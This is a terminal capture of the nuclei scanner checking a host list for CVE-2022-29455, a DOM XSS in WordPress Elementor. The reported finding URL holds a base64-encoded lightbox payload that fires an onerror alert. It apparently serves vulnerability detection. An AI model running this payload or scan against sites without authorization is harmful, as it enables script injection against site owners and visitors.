 └─$ nuclei -l live.txt -t Dom-Xss-CVE-2022-29455.yaml
nuclei 2.7.2
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.7.2 (latest)
[INF] Using Nuclei Templates 9.0.6 (latest)
[INF] Templates added in last update: 14
[INF] Templates loaded for scan: 1
[2022-06-14 10:43:52] [CVE-2022-29455-DOM-XSS] [http] [medium] https:// /#elementor-action:action=lightbox&settings=eyJ0eXBlIjoidmlkZW8iLCJ1cmwiOiJodHRwO
i8vIiwidmlkZW9UeXBlIjoiaG9zdGVkIiwidmlkZW9QYXJhbXMiOnsib25lcnJvciI6ImFsZXJ0KCdoZWxsbycpIiwic3R5bGUiOiIgICAgYmFja2dyb3VuZC1jb2xvcjogd2hpdGU7YmFja2dyb3VuZC1pbWFnZTog
dXJsKGh0dHBzOi8vbmVyZGlzdC5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjAvMDcvbWF4cmVzZGVmYXVsdC5qcGcpO2JhY2tncm91bmQtc2l6ZTogY29udGFpbjsifX0=